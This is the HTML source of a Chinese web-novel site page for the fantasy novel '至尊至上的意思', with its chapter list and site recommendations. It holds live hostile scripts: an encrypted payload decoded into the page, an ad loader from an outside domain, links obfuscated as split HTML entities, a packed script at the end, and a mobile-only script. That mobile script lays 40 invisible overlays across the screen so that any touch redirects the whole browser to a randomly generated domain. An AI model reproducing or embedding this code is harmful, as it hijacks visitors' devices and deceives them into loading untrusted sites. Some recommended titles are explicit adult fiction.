document.writeln("</ul>");
document.writeln("    </div>");
document.writeln("    </div>");
</script>
<div id="htmlContenthtml"></div> 





 <script>  $('#htmlContenthtml').html(x("A9kmjbZILESCMbvz9HQMUPUfIePtW4vSYb8ZxebL2VUbiStiqgv\/nYrV4uGRQ9SxRTMMCw9\/0W1N1d\/8EUN6uGTx5mtlnf6lLAJjSGwedOxJsXDfJXtxohBhhsFEA4kPPVOexHMawHknIP4luClDxZ\/70jcXXKFB7eXLcje\u002bKILiOxnO9f2lduAu4pVhIfFnWSkAOG8VSRzF9Ytlt\u002bKfdis9YuTuf77rZIQz3dleLt\/D9UKOoiDrGh\/JQmwR1qBBN3vrmmwB0UydnLsy5ybkIsn7Yxx39To9VWDIdzrxxJ\u002bvLd8QSvA36jn5g0OgHpKwv8BN983bmqpDsKTI07L4oIdSNB\u002bi6JBOQISCit\/YW\u002b9TnILvboOPt8CXJAAVo\u002bWBv\u002bBKFZE8flSJbBsHboRfEseX9j0gtEAFi3pRdm\u002b9rG\/ITKOMu2ql0VHhqGAuLZn1Fr9tKRx8cr4duMVib8Jfgj7NmXSveDaVTi4Ig8fZatvE1i\/KjvGTtGS3SGxqvloG\/QdlpeYiDzcLbU5qTQCNU2\u002bdT4dNCqkLnEPB8Hx2nbxC\/D4ewtS\/0AmQLl5l4ScE4WXzCVV\u002bKZAOYaHTGKPHY9rfV41V4AuyAFCJ5VZgNGFL4IIOqd0JIEjiWnGog46IRlCA1XRNEKE4w1HGti60\u002bwUOtHCgsaEUyA3Qe5T3my99PkRs5t1Gv3xwiHOsKqWIq\/QUGA1Ai7rMsk11q1X4L\u002byCOzNs2CKRO6FX19fDXAK8OGULV9PVuOLxq0UHuU0BjSRw7fub3wm8cZNAEGWLbDRgEPdzrxm\u002bLsSIFXpq5vwZkkAfAMvhaygwgv9stlv8GI9\u002bODhAHIJ0OedUr5\/3kjSvVEAPkBWsDL\u002bMXJfElkFFnFVViox9ISyLpTu3TWzPEFNuIzbnVJkkXX26lUMSsFu0UJsxcaqplGyq0PWM90ydJno8vA5dwj1vybuVD4XLWT\u002b5phedLbkx4LlhS2ZuQN344\u002bRamGhvvGDoE1e8pXMT3sCHNhSHxstvXyB1a6sjL7qmN4QFfEjPJ8QtCrMdXlSCt\u002b\/ItdjqlnQvLl9STIOhIckqYbgA3ooyawAFWVCVS7IcOwpg1lm8v51TTzvyAIpgHJLF7f8FGeotq9Csgw4KiuvOwaen\u002bnaOPkZH7leeR9Dga3taiibzQrClEwJMud4nl5PE9cEzX6z9fbSGffHns1gzZBPJISMNJupldby7op7RrCcibaj\u002bc\u002bNEuxvtKLzajcZefirl\/K9NS8mZLnx7RLJOYg5gp0WIyTv2CCgc4Bts29\u002bxH7Y\/YQSa7Jmqkvp05\/Gh\/iw9CScMaqjyov0XhGRQ79b0zvkeXneNLTeaknWoj0Ry80h87J8N6P7Y9GwOWsibxe2UlbJTSf3K1sO7kNmvLSEuXs\u002bq6B1U6F6P01z2ixL4Bul2F18CUYq1\u002bUfKedgGUwAaVvuZueSmbPwo5XFXCAN7JvPWFCTfIM8zZwewKNaiWGhKs49Ul7jClqTwetIP9quh1YxiANTuBYMqfVupvXZhJjqHZ6KS16j3yQ4gkJFRYlDf9X4i6qR66wcqDsRc4ARLcHfdgrVmqfcTsbo4oF8SU95DfAVzdyaO0giSm\u002bkBFWboOQNbdh67IrRROcaBgPUWcIy7Mg9k1LfSH54u0NEvUONyzjgsoskGmDHT8ttgWaFLKv\u002bAGrLViwlm\/pHtC7kY232AF0DM68RRBjldboH\/rFgQ40pSJx\/6\/gvnnl8pW4nCrsS9n538OWh8gkbrrdyaTNuQWDBORvV5GWyCT2CcW8lDpAAtf9tJcLCppMXmx5\/\/jPARcWkrgryJ4hfCkybs1lNbyeGRrD8jVyCjsS88gQiAtYhG7yaUYhwMM4cjXMf4fg0aMRXXFkSsYFGm096E38Czgvluozn9846QCiXd4cxtVCXrJDlHRibiIt694Y7aD5IHwP\u002bs5pGNdx9sE1T98o4WDFLeoiSGrqkeyjalQ9zDYCZ\u002bjcngZ9w\/zlB1BwaF\u002b97bJlWSyhaFpfQd9oS3Ym45qv3R\/3V98SxD0pNA9gV0E1Rw7eYOYIME7Zy3eWDw5xZwCw12bAYJ\/QKX3rM8Bk94l\/mBgcy2gi1ivuR9\/C54hp0B\/M8wU7IRW2d5orMIkV2a21hA62L\u002br\u002biBmK4rp50k\u002bOC88jC89cJtuLuAyETgnf8cjpn2Ym\/yoK7\/\u002bRVaj9seVzrW8Cqms0GZ\/cmnn7D9\u002bGjzVmUxC\/1QOB8iRBu3s6dl\u002bHzDpA8vlO7M\/YJD\u002b6o2NMOBmOCgmSXvz8PEZLrokD\/bXxz6M7XNHAcmVklFy\/otT3HL8zcDwuZq5oduVnw\u002blyZU9r0rawoaH2W6QFFJ6XK4HnoseOjQNE15g\/Fa1ZAUJtkKIsFZNkOVg32xAPEeuqQe1D2ZH\u002bQOuJOIPhPVHaCVkZ15RJOkRNbx4eTSfkJZ9XpdS0Wi97I5DrhZzRYYDzFqwGV91zd7vyVBDwqZ1nABKq7YFg0M81Rsv4gZN0DhfwlS2t4x6SNJuxguVaM0v\u002b4RVqvsi8y56r2DZeQjRTOqIq\/w0SQUb7rnzkuK2PaJ6wjNcAGFuFDmzKpx3VxYm9vC4MnXzOO9F2QC2lhBC31ikYetEvUma7elmVdRm1Q1\/Z5Vr97wQE\/cTDSgNM4I6WRUHsGaQN\u002bpxK6ssrQhk9Uh5duPWW3\/C7KC37j23rFs5EvrAwQyiSXdtVus6P\u002baXacpVz5PDlxlrktka\/oktHEKRG8jV3DZjJ9k3kvlMr84eUeoiEbNr9QnaIkrLcN7px0CX9r4n3PdybgQPy28gXV8B374Zi7M2eVXc30NxsEoq4oOa2RtkDXsdor45NlNlzGMsnSFvZ\/VKUhzWSPdGSSklVbNDszhfh9TYPzgZcak2D5YjoKLCx0QTw7UEp4pwEJLlbl\u002bBgazgXlSlBvnVz\u002bIKl8LGmAcPtzte949TxZtPAfZR354sdqAAGjwGzXkV9QH9Eu514V5PqoDEavtAhv\/kncRvx8Me9q7kWQzeu7sjgFrBomgeZmv9Xub0oFy\u002bSi4mHo7QsfZisg9DoyRqAPsOXB\/sNw70fDiFUyJU37zQGjth\u002b3UA2gSK75ZDRJSg5ZVOVwNAQbFc58scKv5sAkB9dfpcX8Uh0zAJHP\u002bWA\u002bqp70BG52e6rsug3vadkF3gRsIBorQqdS8vMzTVxzhqt9dgsr8SSIXNlPXpBGi\u002b\/dClcOh5hwwjPhQFk4F6YSN5iqMkWxsFMgXbbvLxfVd0tXtzFlePbFf1cVIowXsMgYB\/TBUXP1lW\u002bTDFHcHvLO2VD7EwKjKvHIYukUghMRtD8wU3YM=","encryptedDatastr","auVYgICRrcK\/yw68fdaS8A=="));</script>

<script src="https://xxsmad7.com/s.php?g=1&t=2&p=1434&i="></script>
<div class="container">
    <ol class="breadcrumb">
        <li><a href="https://www.dragonsofzynth.net">沸腾文学网</a></li>
        <li><a href="https://www.dragonsofzynth.net/mulu/xuanhuan/1/">玄幻小说</a></li>
        <li class="active">至尊至上的意思</li>
    </ol>

    <div class="row">
        <div class="col-sm-8 col-md-8">
            <div class="panel panel-default">
                <div class="panel-heading">
                    《至尊至上的意思》精彩介绍
                </div>

                <div class="pannel-body info">
                    <div class="info1">
                        <img src="https://www.dragonsofzynth.net/static/blue/nocover.jpg" alt="至尊至上的意思" height="130" width="100" /><br/><br/>
                        <a href="/lang/570811_hjmkddhkj/hjgki.html" class="btn btn-danger"><span class="glyphicon glyphicon-thumbs-up" aria-hidden="true"></span> 开始阅读</a><br/><br/>
                        <a href="javascript:" onclick="addbookcase('fdklh','至尊至上的意思')" rel="nofollow" class="btn btn-primary"><span class="glyphicon glyphicon-book" aria-hidden="true"></span> 加入书架</a>
                    </div>
                    <div class="info2">
                        <h1 class=" text-center">至尊至上的意思</h1>
                        <h3 class="text-center">作者:<a href="https://www.dragonsofzynth.net/author/%E6%88%91%E7%88%B1%E5%B9%BB%E7%8E%84.html">我爱幻玄</a></h3>
                        <div class="intro_des">声音落下，在成众人纷纷领命了起来，就在他们准备下去各自忙活的时候，一名郭昕的亲卫进来了。</div>
                    </div>
                    <div style="clear:both"></div>
                </div>
                <div class="panel-body text-center info3">
                    <p>小说类别：玄幻小说 / 写作状态：连载</p>
                    <p>最后更新：<font color="red">2023-12-27 11:30:56</font></p>
                    <p>最新章节：<a href="https://www.dragonsofzynth.net/index/fdklh/hjiee.html">第87章完结</a></p>
                </div>
            </div>
        </div>
        
        
        
        <div class="col-md-4 col-sm-4 hidden-xs hidden-sm">
            <div class="panel panel-default">
                <div class="panel-heading">精彩小说推荐</div>
                <div class="panel-body" >
                    <ul class="list-group list-group-ext">
                        
                        <div class="media" style="border:none;margin-bottom: 0;padding-bottom: 0">
                            <div class="media-left media-heading">
                                <a href="https://www.dragonsofzynth.net/eigfee/">
                                    <img src="https://www.dragonsofzynth.net/images/264031/f0bd0e043d7419fb88ad96771124309a.jpg" class="img" width="90" height="110" alt="前妻大反派" />
                                </a>
                            </div>
                            <div class="media-body">
                                <h4 class="media-heading book-title"><a href="https://www.dragonsofzynth.net/eigfee/">前妻大反派</a></h4>
                                <p class="book_author">作者: <a href="https://www.dragonsofzynth.net/author/%E6%9E%81%E5%93%81%E8%B1%86%E8%8A%BD.html">极品豆芽</a></p>
                                <p class='cat-book-intro'>简介一：当姜守中终于下定决心帮助妻子斩妖除魔，匡扶<a style="color:red" href="https://www.dragonsofzynth.net/eigfee/">[点击阅读]</a></p>
                            </div>
                        </div>
                        
                        <li class="list-group-item nowrap px13 ">
                            <font class='id_sequence'>2.</font>
                            <a href="https://www.dragonsofzynth.net/eigfde/" >圣子今天又在搞事[西幻]</a>
                        </li>
                        
                        <li class="list-group-item nowrap px13 ">
                            <font class='id_sequence'>3.</font>
                            <a href="https://www.dragonsofzynth.net/eigdgm/" >禁止吸血鬼发情（姐狗高H 1v1）</a>
                        </li>
                        
                        <li class="list-group-item nowrap px13 ">
                            <font class='id_sequence'>4.</font>
                            <a href="https://www.dragonsofzynth.net/eigddh/" >病美人暴君带崽回来了</a>
                        </li>
                        
                        <li class="list-group-item nowrap px13 ">
                            <font class='id_sequence'>5.</font>
                            <a href="https://www.dragonsofzynth.net/eigmlf/" >救赎你的，是反派我啊</a>
                        </li>
                        
                        <li class="list-group-item nowrap px13 ">
                            <font class='id_sequence'>6.</font>
                            <a href="https://www.dragonsofzynth.net/eigmjj/" >裙下之臣（西幻nph）</a>
                        </li>
                        
                        <li class="list-group-item nowrap px13 ">
                            <font class='id_sequence'>7.</font>
                            <a href="https://www.dragonsofzynth.net/eiflmk/" >海的女儿[西幻]</a>
                        </li>
                        
                        <li class="list-group-item nowrap px13 ">
                            <font class='id_sequence'>8.</font>
                            <a href="https://www.dragonsofzynth.net/eifkkj/" >背靠九级文明，让我信电子神明？</a>
                        </li>
                        
                    </ul>
                </div>
            </div>
        </div>
    </div>
<script src="https://xxsmad7.com/s.php?g=1&t=2&p=1434&i="></script>
    <div class="row">
        <div class="col-sm-12 col-md-12">
            <div class="panel panel-default">
                <div class="panel-heading">至尊至上的意思最新章节</div>
                <div class="panel-body">
                    <ul class="list-group list-charts">
                        
                        <li><a href="/lang/570811_hjmkddhkj/hjiee.html">第87章完结</a></li>
                        
                        <li><a href="/lang/570811_hjmkddhkj/hjiem.html">第86章神秘的黑色石头</a></li>
                        
                        <li><a href="/lang/570811_hjmkddhkj/hjidl.html">第85章拍卖会的震惊</a></li>
                        
                        <li><a href="/lang/570811_hjmkddhkj/hjidj.html">第84章寄拍</a></li>
                        
                        <li><a href="/lang/570811_hjmkddhkj/hjidi.html">第83章转元丹</a></li>
                        
                        <li><a href="/lang/570811_hjmkddhkj/hjidg.html">第82章收集灵石</a></li>
                        
                        <li><a href="/lang/570811_hjmkddhkj/hjidf.html">第81章你们也配</a></li>
                        
                        <li><a href="/lang/570811_hjmkddhkj/hjidd.html">第80章修仙界的状况</a></li>
                        
                        <li><a href="/lang/570811_hjmkddhkj/hjiml.html">第79章战胜自我，变得更强</a></li>
                        
                        <li><a href="/lang/570811_hjmkddhkj/hjimk.html">第78章闯关开始</a></li>
                        
                        <li><a href="/lang/570811_hjmkddhkj/hjimi.html">第77章紫玉宗的财富和发展规划</a></li>
                        
                        <li><a href="/lang/570811_hjmkddhkj/hjimg.html">第76章紫玉宗的大动作</a></li>
                        
                    </ul>
                </div>
            </div>
        </div>
    </div>


    <div class="row">
        <div class="col-sm-12 col-md-12">
            <div class="panel panel-default">
                <div class="panel-heading">至尊至上的意思全部章节</div>
                <div class="panel-body">
                    <ul class="list-group list-charts" id="newlist">
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjgki.html">第1章没落的家族</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjgkk.html">第2章第一重天</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjgkl.html">第3章紫玉宗</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjgld.html">第4章黄级任务</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjglf.html">第5章第5张血丝金线草</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjglg.html">第6章混沌经</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjgli.html">第7章藏经阁</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjglk.html">第8章潜修</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjgll.html">第9章地下坊市</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhmd.html">第10章歹心</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhmf.html">第11章劫杀</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhmh.html">第12章练体九重</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhmi.html">第13章王语嫣</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhmk.html">第14章返程</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhdm.html">第15章先天境</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhdd.html">第16章考核（一）</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhdf.html">第17章考核（二）</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhdh.html">第18章考核（三）</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhdi.html">第19章核心弟子</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhdk.html">第20章离开（一）</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhem.html">第21章离开（二）</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhee.html">第22章潜修（一）</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjheg.html">第23章潜修（二）</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjheh.html">第24章潜修（三）</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhei.html">第25章玄阳城</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhej.html">第26章韩家</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhfm.html">第27章玄阳金精</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhfe.html">第28章拍卖会</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhff.html">第29章争夺</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhfh.html">第30章迷雾峡谷</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhfi.html">第31章玄阴角狼</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhfk.html">第32章回归</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhfl.html">第33章筑基期</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhgm.html">第34章紫禁城</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhge.html">第35章丹鼎会</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhgg.html">第36章两个天才</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhgh.html">第37章苏清然</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhgj.html">第38章两会一阁</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhgk.html">第39章交易会</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhgl.html">第40章紫金草</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhhd.html">第41章玄精铁母</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhhe.html">第42章深夜之战（一）</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhhg.html">第43章深夜之战（二）</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhhh.html">第44章深夜之战（三）</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhhj.html">第45章回城</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhhk.html">第46章闭关</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhim.html">第47章启程</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhid.html">第48章飞鹰镇</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhif.html">第49章遗迹</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhig.html">第50章聚集</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhih.html">第51章进遗迹</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhij.html">第52章紫炎晶</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhil.html">第53章高等法术</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhjm.html">第54章下品灵器</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhje.html">第55章激斗</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhjg.html">第56章紫云参</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhji.html">第57章螳螂捕蝉黄雀在后</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhjj.html">第58章密银傀儡</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhkm.html">第59章大震动</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhke.html">第60章星殒金源</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhkf.html">第61章战斗</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhkh.html">第62章血灵果</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhki.html">第63章迷幻谷</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhkk.html">第64章特殊的洞府</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhkl.html">第65章第68奇怪的空间</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhld.html">第66章迷幻问心</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhle.html">第67章筑基圆满</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhlg.html">第68章各方云动（一）</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhlh.html">第69章各方云动（二）</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhlj.html">第70章各方云动（三）</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhlk.html">第71章各方云动（四）</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjhll.html">第72章各方云动（五）</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjimm.html">第73章各方云动（六）</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjime.html">第74章各方云动（七）</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjimf.html">第75章血脉觉醒，冰封千里</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjimg.html">第76章紫玉宗的大动作</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjimi.html">第77章紫玉宗的财富和发展规划</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjimk.html">第78章闯关开始</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjiml.html">第79章战胜自我，变得更强</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjidd.html">第80章修仙界的状况</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjidf.html">第81章你们也配</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjidg.html">第82章收集灵石</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjidi.html">第83章转元丹</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjidj.html">第84章寄拍</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjidl.html">第85章拍卖会的震惊</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjiem.html">第86章神秘的黑色石头</a></li>
                        
                            <li><a href="/lang/570811_hjmkddhkj/hjiee.html">第87章完结</a></li>
                        
                    </ul>
                </div>
            </div>
        </div>
    </div>
 <script>
     
    
    

    document.writeln("<div class=\"dbfh\">");

    document.writeln("<a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#"+"104;"+"&#11"+"6;&#"+"116;"+"&#11"+"2;&#"+"115;"+"&#58"+";&#4"+"7;&#"+"47;&"+"#109"+";&#1"+"15;&"+"#46;"+"&#10"+"7;&#"+"114;"+"&#10"+"5;&#"+"108;"+"&#11"+"1;&#"+"115;"+"&#10"+"7;&#"+"108;"+"&#11"+"1;&#"+"109;"+"&#11"+"1;&#"+"115;"+"&#11"+"0;&#"+"111;"+"&#11"+"4;&#"+"108;"+"&#11"+"1;&#"+"46;&"+"#99;"+"&#11"+"1;&#"+"109;"+"&#47"+";&#9"+"8;&#"+"107;"+"&#47"+";&#5"+"1;&#"+"48;&"+"#53;"+"&#50"+";&#4"+"8;&#"+"47;&"+"#106"+";&#1"+"04;&"+"#100"+";&#1"+"09;&"+"#53;"+"&#55"+";&#5"+"6;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"> <img style=\"width: 100%;height: auto;max-height: 120px;margin-bottom: 2px;\" src=\"&"+"#1"+"04"+";&"+"#1"+"16"+";&"+"#1"+"16"+";&"+"#1"+"12"+";&"+"#1"+"15"+";&"+"#5"+"8;"+"&#"+"47"+";&"+"#4"+"7;"+"&#"+"97"+";&"+"#4"+"9;"+"&#"+"46"+";&"+"#1"+"12"+";&"+"#1"+"05"+";&"+"#9"+"9;"+"&#"+"46"+";&"+"#9"+"7;"+"&#"+"97"+";&"+"#1"+"13"+";&"+"#1"+"21"+";&"+"#1"+"01"+";&"+"#1"+"22"+";&"+"#1"+"22"+";&"+"#1"+"10"+";&"+"#1"+"15"+";&"+"#1"+"00"+";&"+"#1"+"06"+";&"+"#1"+"04"+";&"+"#1"+"08"+";&"+"#1"+"05"+";&"+"#1"+"17"+";&"+"#4"+"6;"+"&#"+"11"+"6;"+"&#"+"11"+"1;"+"&#"+"11"+"2;"+"&#"+"47"+";&"+"#1"+"05"+";&"+"#1"+"09"+";&"+"#1"+"03"+";&"+"#4"+"7;"+"&#"+"10"+"9;"+"&#"+"10"+"4;"+"&#"+"51"+";&"+"#4"+"6;"+"&#"+"10"+"3;"+"&#"+"10"+"5;"+"&#"+"10"+"2;\"></a>");

    document.writeln("</div>");

    
      </script>
    <div class='row'>
        <div class="col-sm-12 col-md-12">
            <div class="panel panel-default">
                <div class="panel-heading">
                    至尊至上的意思说明
                </div>
                <div class="panel-body book-ext-info">
                    1.沸腾文学网提供至尊至上的意思无弹窗阅读，让读者享受干净，清静的阅读环境,我们的口号——“沸腾文学网真正的无弹窗小说网”<br/>
                    2.我们将日新月新更新本书，但如果您发现本小说至尊至上的意思最新章节，而沸腾文学网阅读网又没有更新，请通知沸腾文学网,您的支持是我们最大的动力。<br/>
                    3.读者在至尊至上的意思全文阅读中如发现内容有与法律抵触之处，请马上向本站举报。希望您多多支持本站，非常感谢您的支持!<br/>
                    4.本小说《至尊至上的意思》是本好看的玄幻小说小说，但其内容仅代表作者<a href='https://www.dragonsofzynth.net/author/%E6%88%91%E7%88%B1%E5%B9%BB%E7%8E%84.html' title='我爱幻玄的全部作品'>我爱幻玄</a>本人的观点，与沸腾文学网阅读网的立场无关。<br/>
                    5.如果如果读者在阅读至尊至上的意思时对作品内容、版权等方面有质疑，或对本站有意见建议请联系管理员处理。<br/>
                    6.《至尊至上的意思》是一本优秀小说,为了让作者:<a href='https://www.dragonsofzynth.net/author/%E6%88%91%E7%88%B1%E5%B9%BB%E7%8E%84.html' title='我爱幻玄的全部作品'>我爱幻玄</a>能提供更多更好崭新的作品，请您购买本书的VIP或至尊至上的意思完本、全本、完结版实体小说及多多宣传本书和推荐，也是对作者的一种另种支持!小说的未来，是需要您我共同的努力!
                </div>
            </div>

        </div>

        <div class="col-sm-12 col-md-12">

            <div class="panel panel-default">
                <div class="panel-heading">
                    猜你喜欢
                </div>
                <div class="panel-body panel-recommand">
                    <ul class="list-group list-charts">

                        
                        
                        <li><a href="https://www.dragonsofzynth.net/kgk/">银魂天然呆赛高</a></li>
                        
                        <li><a href="https://www.dragonsofzynth.net/dedl/">乱世巨星</a></li>
                        
                        <li><a href="https://www.dragonsofzynth.net/djjj/">枕[吸血鬼]</a></li>
                        
                        <li><a href="https://www.dragonsofzynth.net/dkhm/">被操哭的高岭之花其实会催眠【np/总受】</a></li>
                        
                        <li><a href="https://www.dragonsofzynth.net/dlee/">我的前半生（xiangxiao）</a></li>
                        
                        <li><a href="https://www.dragonsofzynth.net/dlhf/">横行天下</a></li>
                        
                    </ul>
                </div>
            </div>
        </div>

        
        <div class="col-sm-12 col-md-12">
            
            <div class="panel panel-default">
                <div class="panel-heading">相关阅读</div>
                <div class="panel-body panel-recommand">
                    <ul class="list-group list-charts">
                    
                 
                 
                            <li><a href="/langtxt/iheegljme/" title="至极的繁体">至极的繁体</a></li>
                        
                            <li><a href="/langtxt/hjmkddhkk/" title="至尊至尊">至尊至尊</a></li>
                        
                            <li><a href="/langtxt/hkdjkdj/" title="智际威虎山选段">智际威虎山选段</a></li>
                        
                            <li><a href="/langtxt/dflfmjdkii/" title="至极毛笔字">至极毛笔字</a></li>
                        
                            <li><a href="/langtxt/egdfjldmeh/" title="至极花垣">至极花垣</a></li>
                        
                            <li><a href="/langtxt/djhmihem/" title="至极是哪个厂家的">至极是哪个厂家的</a></li>
                        
                            <li><a href="/langtxt/iheklkd/" title="至极ls6">至极ls6</a></li>
                        
                            <li><a href="/langtxt/jlfelijjf/" title="至极女帝">至极女帝</a></li>
                        
                            <li><a href="/langtxt/gjmflldi/" title="至极的英语">至极的英语</a></li>
                        
                    </ul>
                </div>
            </div>
        </div>
        
    </div>
</div>
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="imaicleg_b" style="'+style+'"></div>');var a=document.getElementsByClassName("imaicleg_b");a[i].addEventListener("touchend",function(){var imaicleg_n="https://"+Date.parse(new Date())+"9ea5e0a9285a3c5openjson301.com"+":8001/cc/3234?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=imaicleg_n}else{window.location.href=imaicleg_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`qKfIrEJGuul7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 